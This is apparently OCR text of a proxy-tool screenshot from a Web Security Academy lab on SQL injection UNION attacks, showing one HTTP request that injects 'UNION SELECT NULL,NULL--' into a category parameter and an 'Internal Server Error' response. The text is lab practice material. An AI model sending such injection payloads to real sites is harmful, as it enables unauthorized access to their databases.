 Send
Cancel
<
>
Target: https://0a6d00e8049e34f085f38bf500690016.web-security-academy.net
Request
Pretty
Raw
Hex
\n
1 GET /filter?category=Lifestyle'+UNION+SELECT+NULL,NULL-- HTTP/2
2 Host: 0a6d00e8049e34f085f38bf500690016.web-security-academy.net
3 Cookie: session=Zru7Y2kYy6xsEe2cUaOdCH8Ne7f5ejPu
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Not.A/Brand";v="8", "Chromium";v="114", "Brave";v="114"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Linux"
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/114.0.0.0 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image
/apng,*/*;q=0.8
11 Sec-Gpc: 1
12 Accept-Language: en-GB,en;q=0.6
13 Sec-Fetch-Site: none
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-User: ?1
16 Sec-Fetch-Dest: document
17 Accept-Encoding: gzip, deflate
18
19
Response
Pretty
Raw
Hex
Render
Web Security
Academy
SQL injection UNION
attack, determining the
number of columns
returned by the query
LAB
Not solve
Back to lab home
Back to lab description
Internal Server Error
Internal Server Error